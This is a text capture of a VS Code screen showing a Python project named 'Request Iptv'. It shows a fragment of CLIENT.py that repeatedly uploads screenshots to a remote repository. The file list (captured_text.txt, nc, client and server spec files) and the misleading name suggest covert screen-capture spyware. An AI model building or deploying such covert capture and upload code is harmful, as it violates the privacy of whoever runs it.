 File Edit Selection View Go Run Terminal Help
CLIENT.py - Request Iptv - Visual Studio Code
EXPLORER
REQUEST IPTV
build
dist
47777ae36d251cd6b3dc1c5061e44...
captured_text.txt
CLIENT.py
cliente.spec
clientenc.spec
LiveTcpUdpWatch.cfg
LiveTcpUdpWatch.chm
nc
nome_do_arquivo.php
numpy
pillow
readme.txt
servidor.py
servidor.spec
VBA
OUTLINE
TIMELINE
Welcome servidor.py CLIENT.py
CLIENT.py > ...
38
39
40 # Faz o upload da nova imagem para o repositório para substituir o arquivo existente
41 repo.update_file(contents.path, 'Commit message', screenshot.read(), contents.sha)
42
43
44 # Exibe o feedback de sucesso
45 print("Upload da imagem realizado com sucesso!")
46
47 # Espere 5 minutos antes de tirar o próximo screenshot
48 time.sleep(60)
49
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PS C:\Users\rodri\Desktop\Request Iptv> & C:/Users/rodri/AppData/Local/Microsoft/WindowsApps/python3.11.exe "c:/Users/rodri/Desk
top/Request Iptv/CLIENT.py"
Upload da imagem realizado com sucesso!
powershell
Python
Python
0 0 Ln 49, Col 1 Spaces: 4 UTF-8 CRLF Python 3.11.x 64-bit (microsoft store)
Pesquisar
24°C
POR
PTB
19:21
24/07/2023
1